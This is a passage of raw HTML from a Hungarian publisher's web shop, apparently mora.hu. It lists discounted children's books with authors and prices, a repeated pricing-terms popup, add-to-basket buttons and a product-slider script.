<p>Árakkal kapcsolatos információk</p><p><br>A webáruházunkban (mora.hu) felsorolt árak csak az itt értékesített termékekre vonatkoznak.</p><p> </p><p> </p><p>Eredeti ár: a könyvre nyomtatott ár, a kiadó által ajánlott fogyasztói ár, ami megegyezik a bolti árral (bolti akciók esetét kivéve)</p><p><br>Online ár: csak saját webáruházunkban (www.mora.hu) leadott megrendelés esetén érvényes</p><p><br>Bevezető ár: az első megjelenéshez tartozó kedvezményes ár (előrendelés esetén érvényes)</p><p><br>Kedvezményes ár: a Móra által egyedileg kalkulált kedvezményes ár, amely csak meghatározott időszakokra érvényes</p><p><br>Kötött ár: a terméknek az Árkötöttségi törvény alapján meghatározott legalacsonyabb eladási ára, melyből további kedvezmény nem adható.<div  class='actionruleinfobutton-link divonclick'   onclick='RBLoadPage("https://jogkodex.hu/jsz/2024_13_torveny_6486371?ts=kozlony#pl9%C2%A7","_blank"); RBStopEvent(event); return false'>
(link)</div>
</p><p> </p>
</div>
</div>
</div>

</div>
<div  class='alexdata_footer_shop_buttons'>
<div  class='alexdata_footer_basket'>
<input type=button value='Kosárba' clickid='baba_akcio_2026' onClick='RB_Basket_AddItem("https://mora.hu/WebDataShopInfoGrid/BasketAddItem","MO2281","1","","","","","rb_basket_ajax","rb_basketmini_ajax","rb_basketcheckout_ajax","1","1","0","","","0","0","0","0","0","0","0","basket-additem-MO2281",""); RBStopEvent(event); return false;' class='basket-additem basket-additem-MO2281' />
</div>

</div>
</div>
<div class='alexwebdatainfogrid_info_data'  ></div></div></div></a>
</div>
<div  class='rb2-slider-item rb2-slider-item-6 rb2-slider-item-firstinit'>
<a href="/konyv/a-gomba-alatt-lapozo"  ><div class='alexwebdatainfogrid'  ><div class='alexwebdatainfogrid_display_sufix'  ></div><div class='alexwebdatainfogrid_fullimage productstyle-nobackground'  ><div  class='alexdata_images_extended'>

<div  class='alexdata_discount alexdata_discount-action'   title='Akciós'>
</div>

</div>
<div class='alexwebdatainfogrid_thumbnail_url imageitem_body'  ><img class='alexwebdatainfogrid_thumbnail_url_img' alt='A gomba alatt' src='/content/2018/7/Product/300/A-gomba-alatt.jpg' border='0' /></div><div class='alexwebdatainfogrid_thumbnail_url_sufix'  ></div></div><div class='alexwebdatainfogrid_info'  ><div  class='alexdata_header_shop'>
<h2  class='alexdata_header_name rbh1'>
A gomba alatt
</h2>
<div class='labelitem'  ><div class='alexwebdatainfogrid_author alexwebdatainfogrid_valueitem'  >Vlagyimir Szutyejev</div></div>
</div>
<div  class='alexdata_footer_shop'>
<div  class='alexdata_footer_votepricediscount'>
<div  class='alexdata_footer_shop_prices'>
<div  class='alexdata_footer_retailprice'>
<div  class='alexdata_footer_pricetitle'>
Eredeti ár:
</div>
<div  class='alexdata_footer_price'>
1 999 Ft
</div>
</div>
<div  class='alexdata_footer_onlineprice'>
<div  class='onlineprice-action'>
<div  class='alexdata_footer_onlineprice-title'>
Kedvezményes ár:
</div>
<div  class='alexdata_footer_onlineprice-value'>
1 199 Ft
</div>
</div>
</div>
</div>

<div id='2cc5342a-55bb-49d1-95e8-84398337616c' class='actionruleinfobutton-full divonclick'   onclick='RBAddRemoveClass("#2cc5342a-55bb-49d1-95e8-84398337616c", "actionruleinfo-show"); RBStopEvent(event); return false'>
<div  class='actionruleinfobutton-button'>

</div>
<div  class='actionruleinfobutton-body'>
<div  class='actionruleinfobutton-bodyclose'>

</div>
<div  class='actionruleinfobutton-bodymain'>
<p>Árakkal kapcsolatos információk</p><p><br>A webáruházunkban (mora.hu) felsorolt árak csak az itt értékesített termékekre vonatkoznak.</p><p> </p><p> </p><p>Eredeti ár: a könyvre nyomtatott ár, a kiadó által ajánlott fogyasztói ár, ami megegyezik a bolti árral (bolti akciók esetét kivéve)</p><p><br>Online ár: csak saját webáruházunkban (www.mora.hu) leadott megrendelés esetén érvényes</p><p><br>Bevezető ár: az első megjelenéshez tartozó kedvezményes ár (előrendelés esetén érvényes)</p><p><br>Kedvezményes ár: a Móra által egyedileg kalkulált kedvezményes ár, amely csak meghatározott időszakokra érvényes</p><p><br>Kötött ár: a terméknek az Árkötöttségi törvény alapján meghatározott legalacsonyabb eladási ára, melyből további kedvezmény nem adható.<div  class='actionruleinfobutton-link divonclick'   onclick='RBLoadPage("https://jogkodex.hu/jsz/2024_13_torveny_6486371?ts=kozlony#pl9%C2%A7","_blank"); RBStopEvent(event); return false'>
(link)</div>
</p><p> </p>
</div>
</div>
</div>

</div>
<div  class='alexdata_footer_shop_buttons'>
<div  class='alexdata_footer_basket'>
<input type=button value='Kosárba' clickid='baba_akcio_2026' onClick='RB_Basket_AddItem("https://mora.hu/WebDataShopInfoGrid/BasketAddItem","MO3192","1","","","","","rb_basket_ajax","rb_basketmini_ajax","rb_basketcheckout_ajax","1","1","0","","","0","0","0","0","0","0","0","basket-additem-MO3192",""); RBStopEvent(event); return false;' class='basket-additem basket-additem-MO3192' />
</div>

</div>
</div>
<div class='alexwebdatainfogrid_info_data'  ></div></div></div></a>
</div>
<div  class='rb2-slider-item rb2-slider-item-7 rb2-slider-item-firstinit'>
<a href="/konyv/a-harom-kiscica-lapozo"  ><div class='alexwebdatainfogrid'  ><div class='alexwebdatainfogrid_display_sufix'  ></div><div class='alexwebdatainfogrid_fullimage productstyle-nobackground'  ><div  class='alexdata_images_extended'>

<div  class='alexdata_discount alexdata_discount-action'   title='Akciós'>
</div>

</div>
<div class='alexwebdatainfogrid_thumbnail_url imageitem_body'  ><img class='alexwebdatainfogrid_thumbnail_url_img' alt='A három kiscica' src='/content/2019/8/Product/preview/a_harom_kiscica_web.jpg' border='0' /></div><div class='alexwebdatainfogrid_thumbnail_url_sufix'  ></div></div><div class='alexwebdatainfogrid_info'  ><div  class='alexdata_header_shop'>
<h2  class='alexdata_header_name rbh1'>
A három kiscica
</h2>
<div class='labelitem'  ><div class='alexwebdatainfogrid_author alexwebdatainfogrid_valueitem'  >Vlagyimir Szutyejev</div></div>
</div>
<div  class='alexdata_footer_shop'>
<div  class='alexdata_footer_votepricediscount'>
<div  class='alexdata_footer_shop_prices'>
<div  class='alexdata_footer_retailprice'>
<div  class='alexdata_footer_pricetitle'>
Eredeti ár:
</div>
<div  class='alexdata_footer_price'>
1 999 Ft
</div>
</div>
<div  class='alexdata_footer_onlineprice'>
<div  class='onlineprice-action'>
<div  class='alexdata_footer_onlineprice-title'>
Kedvezményes ár:
</div>
<div  class='alexdata_footer_onlineprice-value'>
1 199 Ft
</div>
</div>
</div>
</div>

<div id='6f52da08-b79e-4f63-92df-d45a0686052a' class='actionruleinfobutton-full divonclick'   onclick='RBAddRemoveClass("#6f52da08-b79e-4f63-92df-d45a0686052a", "actionruleinfo-show"); RBStopEvent(event); return false'>
<div  class='actionruleinfobutton-button'>

</div>
<div  class='actionruleinfobutton-body'>
<div  class='actionruleinfobutton-bodyclose'>

</div>
<div  class='actionruleinfobutton-bodymain'>
<p>Árakkal kapcsolatos információk</p><p><br>A webáruházunkban (mora.hu) felsorolt árak csak az itt értékesített termékekre vonatkoznak.</p><p> </p><p> </p><p>Eredeti ár: a könyvre nyomtatott ár, a kiadó által ajánlott fogyasztói ár, ami megegyezik a bolti árral (bolti akciók esetét kivéve)</p><p><br>Online ár: csak saját webáruházunkban (www.mora.hu) leadott megrendelés esetén érvényes</p><p><br>Bevezető ár: az első megjelenéshez tartozó kedvezményes ár (előrendelés esetén érvényes)</p><p><br>Kedvezményes ár: a Móra által egyedileg kalkulált kedvezményes ár, amely csak meghatározott időszakokra érvényes</p><p><br>Kötött ár: a terméknek az Árkötöttségi törvény alapján meghatározott legalacsonyabb eladási ára, melyből további kedvezmény nem adható.<div  class='actionruleinfobutton-link divonclick'   onclick='RBLoadPage("https://jogkodex.hu/jsz/2024_13_torveny_6486371?ts=kozlony#pl9%C2%A7","_blank"); RBStopEvent(event); return false'>
(link)</div>
</p><p> </p>
</div>
</div>
</div>

</div>
<div  class='alexdata_footer_shop_buttons'>
<div  class='alexdata_footer_basket'>
<input type=button value='Kosárba' clickid='baba_akcio_2026' onClick='RB_Basket_AddItem("https://mora.hu/WebDataShopInfoGrid/BasketAddItem","MO3955","1","","","","","rb_basket_ajax","rb_basketmini_ajax","rb_basketcheckout_ajax","1","1","0","","","0","0","0","0","0","0","0","basket-additem-MO3955",""); RBStopEvent(event); return false;' class='basket-additem basket-additem-MO3955' />
</div>

</div>
</div>
<div class='alexwebdatainfogrid_info_data'  ></div></div></div></a>
</div>
<div  class='rb2-slider-item rb2-slider-item-8 rb2-slider-item-firstinit'>
<a href="/konyv/a-kisvakond-es-az-arviz-lapozo"  ><div class='alexwebdatainfogrid'  ><div class='alexwebdatainfogrid_display_sufix'  ></div><div class='alexwebdatainfogrid_fullimage productstyle-nobackground'  ><div  class='alexdata_images_extended'>

<div  class='alexdata_discount alexdata_discount-action'   title='Akciós'>
</div>

</div>
<div class='alexwebdatainfogrid_thumbnail_url imageitem_body'  ><img class='alexwebdatainfogrid_thumbnail_url_img' alt='A kisvakond és az árvíz' src='/content/2019/3/Product/preview/a_kisvakond_es_az_arviz_web.jpg' border='0' /></div><div class='alexwebdatainfogrid_thumbnail_url_sufix'  ></div></div><div class='alexwebdatainfogrid_info'  ><div  class='alexdata_header_shop'>
<h2  class='alexdata_header_name rbh1'>
A kisvakond és az árvíz
</h2>
<div class='labelitem'  ><div class='alexwebdatainfogrid_author alexwebdatainfogrid_valueitem'  >Zdeněk Miler</div></div>
</div>
<div  class='alexdata_footer_shop'>
<div  class='alexdata_footer_votepricediscount'>
<div  class='alexdata_footer_shop_prices'>
<div  class='alexdata_footer_retailprice'>
<div  class='alexdata_footer_pricetitle'>
Eredeti ár:
</div>
<div  class='alexdata_footer_price'>
1 999 Ft
</div>
</div>
<div  class='alexdata_footer_onlineprice'>
<div  class='onlineprice-action'>
<div  class='alexdata_footer_onlineprice-title'>
Kedvezményes ár:
</div>
<div  class='alexdata_footer_onlineprice-value'>
1 399 Ft
</div>
</div>
</div>
</div>

<div id='ad86a76b-c7fc-41c9-8c31-c28d161bdab1' class='actionruleinfobutton-full divonclick'   onclick='RBAddRemoveClass("#ad86a76b-c7fc-41c9-8c31-c28d161bdab1", "actionruleinfo-show"); RBStopEvent(event); return false'>
<div  class='actionruleinfobutton-button'>

</div>
<div  class='actionruleinfobutton-body'>
<div  class='actionruleinfobutton-bodyclose'>

</div>
<div  class='actionruleinfobutton-bodymain'>
<p>Árakkal kapcsolatos információk</p><p><br>A webáruházunkban (mora.hu) felsorolt árak csak az itt értékesített termékekre vonatkoznak.</p><p> </p><p> </p><p>Eredeti ár: a könyvre nyomtatott ár, a kiadó által ajánlott fogyasztói ár, ami megegyezik a bolti árral (bolti akciók esetét kivéve)</p><p><br>Online ár: csak saját webáruházunkban (www.mora.hu) leadott megrendelés esetén érvényes</p><p><br>Bevezető ár: az első megjelenéshez tartozó kedvezményes ár (előrendelés esetén érvényes)</p><p><br>Kedvezményes ár: a Móra által egyedileg kalkulált kedvezményes ár, amely csak meghatározott időszakokra érvényes</p><p><br>Kötött ár: a terméknek az Árkötöttségi törvény alapján meghatározott legalacsonyabb eladási ára, melyből további kedvezmény nem adható.<div  class='actionruleinfobutton-link divonclick'   onclick='RBLoadPage("https://jogkodex.hu/jsz/2024_13_torveny_6486371?ts=kozlony#pl9%C2%A7","_blank"); RBStopEvent(event); return false'>
(link)</div>
</p><p> </p>
</div>
</div>
</div>

</div>
<div  class='alexdata_footer_shop_buttons'>
<div  class='alexdata_footer_basket'>
<input type=button value='Kosárba' clickid='baba_akcio_2026' onClick='RB_Basket_AddItem("https://mora.hu/WebDataShopInfoGrid/BasketAddItem","MO2243","1","","","","","rb_basket_ajax","rb_basketmini_ajax","rb_basketcheckout_ajax","1","1","0","","","0","0","0","0","0","0","0","basket-additem-MO2243",""); RBStopEvent(event); return false;' class='basket-additem basket-additem-MO2243' />
</div>

</div>
</div>
<div class='alexwebdatainfogrid_info_data'  ></div></div></div></a>
</div>
<div  class='rb2-slider-item rb2-slider-item-9 rb2-slider-item-firstinit'>
<a href="/konyv/a-kivancsi-kutyus-kalandjai"  ><div class='alexwebdatainfogrid'  ><div class='alexwebdatainfogrid_display_sufix'  ></div><div class='alexwebdatainfogrid_fullimage productstyle-nobackground'  ><div  class='alexdata_images_extended'>

<div  class='alexdata_discount alexdata_discount-action'   title='Akciós'>
</div>

</div>
<div class='alexwebdatainfogrid_thumbnail_url imageitem_body'  ><img class='alexwebdatainfogrid_thumbnail_url_img' alt='A kíváncsi kutyus kalandjai' src='/content/2018/7/Product/300/A-kivancsi-kutyus-kalandjai.jpg' border='0' /></div><div class='alexwebdatainfogrid_thumbnail_url_sufix'  ></div></div><div class='alexwebdatainfogrid_info'  ><div  class='alexdata_header_shop'>
<h2  class='alexdata_header_name rbh1'>
A kíváncsi kutyus kalandjai
</h2>
<div class='labelitem'  ><div class='alexwebdatainfogrid_author alexwebdatainfogrid_valueitem'  >Iva Hercíková, Zdeněk Miler</div></div>
</div>
<div  class='alexdata_footer_shop'>
<div  class='alexdata_footer_votepricediscount'>
<div  class='alexdata_footer_shop_prices'>
<div  class='alexdata_footer_retailprice'>
<div  class='alexdata_footer_pricetitle'>
Eredeti ár:
</div>
<div  class='alexdata_footer_price'>
4 499 Ft
</div>
</div>
<div  class='alexdata_footer_onlineprice'>
<div  class='onlineprice-action'>
<div  class='alexdata_footer_onlineprice-title'>
Kedvezményes ár:
</div>
<div  class='alexdata_footer_onlineprice-value'>
2 250 Ft
</div>
</div>
</div>
</div>

<div id='4c5ba380-e4f0-4501-9259-a1111b297b6d' class='actionruleinfobutton-full divonclick'   onclick='RBAddRemoveClass("#4c5ba380-e4f0-4501-9259-a1111b297b6d", "actionruleinfo-show"); RBStopEvent(event); return false'>
<div  class='actionruleinfobutton-button'>

</div>
<div  class='actionruleinfobutton-body'>
<div  class='actionruleinfobutton-bodyclose'>

</div>
<div  class='actionruleinfobutton-bodymain'>
<p>Árakkal kapcsolatos információk</p><p><br>A webáruházunkban (mora.hu) felsorolt árak csak az itt értékesített termékekre vonatkoznak.</p><p> </p><p> </p><p>Eredeti ár: a könyvre nyomtatott ár, a kiadó által ajánlott fogyasztói ár, ami megegyezik a bolti árral (bolti akciók esetét kivéve)</p><p><br>Online ár: csak saját webáruházunkban (www.mora.hu) leadott megrendelés esetén érvényes</p><p><br>Bevezető ár: az első megjelenéshez tartozó kedvezményes ár (előrendelés esetén érvényes)</p><p><br>Kedvezményes ár: a Móra által egyedileg kalkulált kedvezményes ár, amely csak meghatározott időszakokra érvényes</p><p><br>Kötött ár: a terméknek az Árkötöttségi törvény alapján meghatározott legalacsonyabb eladási ára, melyből további kedvezmény nem adható.<div  class='actionruleinfobutton-link divonclick'   onclick='RBLoadPage("https://jogkodex.hu/jsz/2024_13_torveny_6486371?ts=kozlony#pl9%C2%A7","_blank"); RBStopEvent(event); return false'>
(link)</div>
</p><p> </p>
</div>
</div>
</div>

</div>
<div  class='alexdata_footer_shop_buttons'>
<div  class='alexdata_footer_basket'>
<input type=button value='Kosárba' clickid='baba_akcio_2026' onClick='RB_Basket_AddItem("https://mora.hu/WebDataShopInfoGrid/BasketAddItem","MO3161","1","","","","","rb_basket_ajax","rb_basketmini_ajax","rb_basketcheckout_ajax","1","1","0","","","0","0","0","0","0","0","0","basket-additem-MO3161",""); RBStopEvent(event); return false;' class='basket-additem basket-additem-MO3161' />
</div>

</div>
</div>
<div class='alexwebdatainfogrid_info_data'  ></div></div></div></a>
</div>
<div  class='rb2-slider-item rb2-slider-item-10 rb2-slider-item-firstinit'>
<a href="/konyv/a-rovidlato-zsiraf-es-a-tobbiek-nyolc-kedves-es-vidam-allatmese"  ><div class='alexwebdatainfogrid'  ><div class='alexwebdatainfogrid_display_sufix'  ></div><div class='alexwebdatainfogrid_fullimage productstyle-nobackground'  ><div  class='alexdata_images_extended'>

<div  class='alexdata_discount alexdata_discount-action'   title='Akciós'>
</div>

</div>
<div class='alexwebdatainfogrid_thumbnail_url imageitem_body'  ><img class='alexwebdatainfogrid_thumbnail_url_img' alt='A rövidlátó zsiráf és a többiek' src='/content/2021/1/Product/preview/a_rovidlato_zsiraf_es_a_tobbiek_web.jpg' border='0' /></div><div class='alexwebdatainfogrid_thumbnail_url_sufix'  ></div></div><div class='alexwebdatainfogrid_info'  ><div  class='alexdata_header_shop'>
<h2  class='alexdata_header_name rbh1'>
A rövidlátó zsiráf és a többiek
</h2>

</div>
<div  class='alexdata_footer_shop'>
<div  class='alexdata_footer_votepricediscount'>
<div  class='alexdata_footer_shop_prices'>
<div  class='alexdata_footer_retailprice'>
<div  class='alexdata_footer_pricetitle'>
Eredeti ár:
</div>
<div  class='alexdata_footer_price'>
4 999 Ft
</div>
</div>
<div  class='alexdata_footer_onlineprice'>
<div  class='onlineprice-action'>
<div  class='alexdata_footer_onlineprice-title'>
Kedvezményes ár:
</div>
<div  class='alexdata_footer_onlineprice-value'>
3 499 Ft
</div>
</div>
</div>
</div>

<div id='b12b7052-4399-41bf-8a58-7eb9cfc270f9' class='actionruleinfobutton-full divonclick'   onclick='RBAddRemoveClass("#b12b7052-4399-41bf-8a58-7eb9cfc270f9", "actionruleinfo-show"); RBStopEvent(event); return false'>
<div  class='actionruleinfobutton-button'>

</div>
<div  class='actionruleinfobutton-body'>
<div  class='actionruleinfobutton-bodyclose'>

</div>
<div  class='actionruleinfobutton-bodymain'>
<p>Árakkal kapcsolatos információk</p><p><br>A webáruházunkban (mora.hu) felsorolt árak csak az itt értékesített termékekre vonatkoznak.</p><p> </p><p> </p><p>Eredeti ár: a könyvre nyomtatott ár, a kiadó által ajánlott fogyasztói ár, ami megegyezik a bolti árral (bolti akciók esetét kivéve)</p><p><br>Online ár: csak saját webáruházunkban (www.mora.hu) leadott megrendelés esetén érvényes</p><p><br>Bevezető ár: az első megjelenéshez tartozó kedvezményes ár (előrendelés esetén érvényes)</p><p><br>Kedvezményes ár: a Móra által egyedileg kalkulált kedvezményes ár, amely csak meghatározott időszakokra érvényes</p><p><br>Kötött ár: a terméknek az Árkötöttségi törvény alapján meghatározott legalacsonyabb eladási ára, melyből további kedvezmény nem adható.<div  class='actionruleinfobutton-link divonclick'   onclick='RBLoadPage("https://jogkodex.hu/jsz/2024_13_torveny_6486371?ts=kozlony#pl9%C2%A7","_blank"); RBStopEvent(event); return false'>
(link)</div>
</p><p> </p>
</div>
</div>
</div>

</div>
<div  class='alexdata_footer_shop_buttons'>


</div>
</div>
<div class='alexwebdatainfogrid_info_data'  ></div></div></div></a>
</div>
<div  class='rb2-slider-item rb2-slider-item-11 rb2-slider-item-firstinit'>
<a href="/konyv/a-sehany-eves-kislany"  ><div class='alexwebdatainfogrid productstyle-icon-heart'  ><div class='alexwebdatainfogrid_display_sufix'  ></div><div class='alexwebdatainfogrid_fullimage productstyle-nobackground productstyle-withiconimage'  ><div  class='alexdata_images_extended'>
<div class='alexwebdatainfogrid_icon_image'  ><img class='icon_image_img imageitem_png' alt='szivunkrajta_szivecske81-1.png' src='/content/2021/2/Style/szivunkrajta_szivecske81-1.png' border='0' /></div>
<div  class='alexdata_discount alexdata_discount-action'   title='Akciós'>
</div>

</div>
<div class='alexwebdatainfogrid_thumbnail_url imageitem_body'  ><img class='alexwebdatainfogrid_thumbnail_url_img' alt='A sehány éves kislány' src='/content/2018/7/Product/300/A-sehany-eves-kislany.jpg' border='0' /></div><div class='alexwebdatainfogrid_thumbnail_url_sufix'  ></div></div><div class='alexwebdatainfogrid_info'  ><div  class='alexdata_header_shop'>
<h2  class='alexdata_header_name rbh1'>
A sehány éves kislány
</h2>
<div class='labelitem'  ><div class='alexwebdatainfogrid_author alexwebdatainfogrid_valueitem'  >Marie-Claude Monchaux</div></div>
</div>
<div  class='alexdata_footer_shop'>
<div  class='alexdata_footer_votepricediscount'>
<div  class='alexdata_footer_shop_prices'>
<div  class='alexdata_footer_retailprice'>
<div  class='alexdata_footer_pricetitle'>
Eredeti ár:
</div>
<div  class='alexdata_footer_price'>
2 499 Ft
</div>
</div>
<div  class='alexdata_footer_onlineprice'>
<div  class='onlineprice-action'>
<div  class='alexdata_footer_onlineprice-title'>
Kedvezményes ár:
</div>
<div  class='alexdata_footer_onlineprice-value'>
1 749 Ft
</div>
</div>
</div>
</div>

<div id='c2c22569-8996-4f07-840a-3a64a3771882' class='actionruleinfobutton-full divonclick'   onclick='RBAddRemoveClass("#c2c22569-8996-4f07-840a-3a64a3771882", "actionruleinfo-show"); RBStopEvent(event); return false'>
<div  class='actionruleinfobutton-button'>

</div>
<div  class='actionruleinfobutton-body'>
<div  class='actionruleinfobutton-bodyclose'>

</div>
<div  class='actionruleinfobutton-bodymain'>
<p>Árakkal kapcsolatos információk</p><p><br>A webáruházunkban (mora.hu) felsorolt árak csak az itt értékesített termékekre vonatkoznak.</p><p> </p><p> </p><p>Eredeti ár: a könyvre nyomtatott ár, a kiadó által ajánlott fogyasztói ár, ami megegyezik a bolti árral (bolti akciók esetét kivéve)</p><p><br>Online ár: csak saját webáruházunkban (www.mora.hu) leadott megrendelés esetén érvényes</p><p><br>Bevezető ár: az első megjelenéshez tartozó kedvezményes ár (előrendelés esetén érvényes)</p><p><br>Kedvezményes ár: a Móra által egyedileg kalkulált kedvezményes ár, amely csak meghatározott időszakokra érvényes</p><p><br>Kötött ár: a terméknek az Árkötöttségi törvény alapján meghatározott legalacsonyabb eladási ára, melyből további kedvezmény nem adható.<div  class='actionruleinfobutton-link divonclick'   onclick='RBLoadPage("https://jogkodex.hu/jsz/2024_13_torveny_6486371?ts=kozlony#pl9%C2%A7","_blank"); RBStopEvent(event); return false'>
(link)</div>
</p><p> </p>
</div>
</div>
</div>

</div>
<div  class='alexdata_footer_shop_buttons'>
<div  class='alexdata_footer_basket'>
<input type=button value='Kosárba' clickid='baba_akcio_2026' onClick='RB_Basket_AddItem("https://mora.hu/WebDataShopInfoGrid/BasketAddItem","MO3443","1","","","","","rb_basket_ajax","rb_basketmini_ajax","rb_basketcheckout_ajax","1","1","0","","","0","0","0","0","0","0","0","basket-additem-MO3443",""); RBStopEvent(event); return false;' class='basket-additem basket-additem-MO3443' />
</div>

</div>
</div>
<div class='alexwebdatainfogrid_info_data'  ></div></div></div></a>
</div>
<div  class='rb2-slider-item rb2-slider-item-12 rb2-slider-item-firstinit'>
<a href="/konyv/a-sun-akit-meg-lehetett-simogatni"  ><div class='alexwebdatainfogrid'  ><div class='alexwebdatainfogrid_display_sufix'  ></div><div class='alexwebdatainfogrid_fullimage productstyle-nobackground'  ><div  class='alexdata_images_extended'>

<div  class='alexdata_discount alexdata_discount-action'   title='Akciós'>
</div>

</div>
<div class='alexwebdatainfogrid_thumbnail_url imageitem_body'  ><img class='alexwebdatainfogrid_thumbnail_url_img' alt='A sün, akit meg lehetett simogatni' src='/content/2018/7/Product/300/a-sun-akit-meg-lehetett-simogatni.jpg' border='0' /></div><div class='alexwebdatainfogrid_thumbnail_url_sufix'  ></div></div><div class='alexwebdatainfogrid_info'  ><div  class='alexdata_header_shop'>
<h2  class='alexdata_header_name rbh1'>
A sün, akit meg lehetett simogatni
</h2>
<div class='labelitem'  ><div class='alexwebdatainfogrid_author alexwebdatainfogrid_valueitem'  >Mihail Pljackovszkij, Vlagyimir Szutyejev</div></div>
</div>
<div  class='alexdata_footer_shop'>
<div  class='alexdata_footer_votepricediscount'>
<div  class='alexdata_footer_shop_prices'>
<div  class='alexdata_footer_retailprice'>
<div  class='alexdata_footer_pricetitle'>
Eredeti ár:
</div>
<div  class='alexdata_footer_price'>
3 999 Ft
</div>
</div>
<div  class='alexdata_footer_onlineprice'>
<div  class='onlineprice-action'>
<div  class='alexdata_footer_onlineprice-title'>
Kedvezményes ár:
</div>
<div  class='alexdata_footer_onlineprice-value'>
2 799 Ft
</div>
</div>
</div>
</div>

<div id='a8593751-df0c-42e1-a000-f44f753f3239' class='actionruleinfobutton-full divonclick'   onclick='RBAddRemoveClass("#a8593751-df0c-42e1-a000-f44f753f3239", "actionruleinfo-show"); RBStopEvent(event); return false'>
<div  class='actionruleinfobutton-button'>

</div>
<div  class='actionruleinfobutton-body'>
<div  class='actionruleinfobutton-bodyclose'>

</div>
<div  class='actionruleinfobutton-bodymain'>
<p>Árakkal kapcsolatos információk</p><p><br>A webáruházunkban (mora.hu) felsorolt árak csak az itt értékesített termékekre vonatkoznak.</p><p> </p><p> </p><p>Eredeti ár: a könyvre nyomtatott ár, a kiadó által ajánlott fogyasztói ár, ami megegyezik a bolti árral (bolti akciók esetét kivéve)</p><p><br>Online ár: csak saját webáruházunkban (www.mora.hu) leadott megrendelés esetén érvényes</p><p><br>Bevezető ár: az első megjelenéshez tartozó kedvezményes ár (előrendelés esetén érvényes)</p><p><br>Kedvezményes ár: a Móra által egyedileg kalkulált kedvezményes ár, amely csak meghatározott időszakokra érvényes</p><p><br>Kötött ár: a terméknek az Árkötöttségi törvény alapján meghatározott legalacsonyabb eladási ára, melyből további kedvezmény nem adható.<div  class='actionruleinfobutton-link divonclick'   onclick='RBLoadPage("https://jogkodex.hu/jsz/2024_13_torveny_6486371?ts=kozlony#pl9%C2%A7","_blank"); RBStopEvent(event); return false'>
(link)</div>
</p><p> </p>
</div>
</div>
</div>

</div>
<div  class='alexdata_footer_shop_buttons'>
<div  class='alexdata_footer_basket'>
<input type=button value='Kosárba' clickid='baba_akcio_2026' onClick='RB_Basket_AddItem("https://mora.hu/WebDataShopInfoGrid/BasketAddItem","MO3554","1","","","","","rb_basket_ajax","rb_basketmini_ajax","rb_basketcheckout_ajax","1","1","0","","","0","0","0","0","0","0","0","basket-additem-MO3554",""); RBStopEvent(event); return false;' class='basket-additem basket-additem-MO3554' />
</div>

</div>
</div>
<div class='alexwebdatainfogrid_info_data'  ></div></div></div></a>
</div>
</div>
</div>

</div>
</div>
</div>
<div  class='rb2-slider-loading'>
</div>
</div>
<script type='text/javascript'>
$(document).ready(function () {
$('#RBSlider2-4dd28071-898d-41a2-ba3f-c106464e7018').RBSlider2({
azon: 'Products',
parameters: 'baba_akcio_2026',
transition: 'scroll',
swipetype: 'pager',
totalitemcount: 125,
loadall: false,
pageSize: 12,
pagertype: 'PrevNext',
sectionclass: 'newsitem-id-203',
mediapagesizelist: [{'azon':'Mobile', 'width':568, 'pagesize':4}, {'azon':'Tablet', 'width':1140, 'pagesize':6}, {'azon':'Desktop', 'width': 0, 'pagesize':12}],
mediaState: 'Desktop',
orientationState: 'Landscape',
autoStart: false,
autoControls: false,
controllername: 'Home',
prevstr: 'Előző',
nextstr: 'Következő',
ajaxurl: '/Image/GetRBSlider2Item'
});
});
</script>


</div>

</div>
</div>

</div>
<div  class='newsitem-editfull newsitem-id-200'>
<div id='rb-section-newsproduct' class='rb-section rb-section-news rb-section-style-newsproduct2 rb-section-newsproduct'>
<div  class='rb-section-body'>
<div  class='rb-section-slideritem rb-section-slideritem-news rb-section-slideritem-news-nobackgroundimage'>
<div id='RBSlider2-c05e3168-6238-40d9-be12-7b24bc4e9cc7' class='rb2-slider-root rb2-slider-fade'>
<div  class='rb2-slider-header'>
<div  class='rb2-slider-header-refresh' style='display: none'>
</div>

</div>
<div  class='rb2-wrapper'>
<div id='RBSlider2-c05e3168-6238-40d9-be12-7b24bc4e9cc7-container' class='rb2-container'>
<div  class='rb2-slider-summary-full'>

</div>
<div id='RBSlider2-c05e3168-6238-40d9-be12-7b24bc4e9cc7-container-items' class='rb2-container-items rb2-slider-pagesize-2 rb2-slider-totalitemcount-2'>
<div  class='rb2-slider-pager-item rb2-slider-pager-item-0 rb2-slider-pager-item-firstinit' style='left: 0%;' data-page=0>
<div  class='rb2-slider-pager-item-main'>
<div  class='rb2-slider-item rb2-slider-item-1 rb2-slider-item-firstinit'>
<a href="https://mora.hu/konyv/minden-amit-a-miniszornyekrol-tudtal-hamis"  ><div class='news news-type-1  backgroundcolor_uj-sotetkek'  style=' background-color: #0462B0;' ><div class='news_display_sufix'  ></div><div class='news_newsproduct'  ><div  class='news_clickproduct'>
<div class='alexwebdatainfogrid'  ><div class='alexwebdatainfogrid_display_sufix'  ></div><div class='alexwebdatainfogrid_fullimage productstyle-nobackground'  ><div  class='alexdata_images_extended'>

<div  class='alexdata_discount alexdata_discount-action'   title='Akciós'>
</div>

</div>
<div class='alexwebdatainfogrid_thumbnail_url imageitem_body'  ><img class='alexwebdatainfogrid_thumbnail_url_img' alt='Minden, amit a miniszörnyekről tudtál, hamis' src='/content/2023/4/Product/preview/minden_amit_a_miniszornyekrol_tudtal_300.jpg' border='0' /></div><div class='alexwebdatainfogrid_thumbnail_url_sufix'  ></div></div><div class='alexwebdatainfogrid_info'  ><div  class='alexdata_header_shop'>
<h2  class='alexdata_header_name rbh1'>
Minden, amit a miniszörnyekről tudtál, hamis
</h2>
<div class='labelitem'  ><div class='alexwebdatainfogrid_author alexwebdatainfogrid_valueitem'  >dr. Nick Crumpton</div></div>
</div>
<div  class='alexdata_footer_shop'>
<div  class='alexdata_footer_votepricediscount'>
<div  class='alexdata_footer_shop_prices'>
<div  class='alexdata_footer_retailprice'>
<div  class='alexdata_footer_pricetitle'>
Eredeti ár:
</div>
<div  class='alexdata_footer_price'>
5 999 Ft
</div>
</div>
<div  class='alexdata_footer_onlineprice'>
<div  class='onlineprice-action'>
<div  class='alexdata_footer_onlineprice-title'>
Kedvezményes ár:
</div>
<div  class='alexdata_footer_onlineprice-value'>
2 500 Ft
</div>
</div>
</div>
</div>

<div id='509cc208-e0c7-46bb-b57c-ec9c07a05145' class='actionruleinfobutton-full divonclick'   onclick='RBAddRemoveClass("#509cc208-e0c7-46bb-b57c-ec9c07a05145", "actionruleinfo-show"); RBStopEvent(event); return false'>
<div  class='actionruleinfobutton-button'>

</div>
<div  class='actionruleinfobutton-body'>
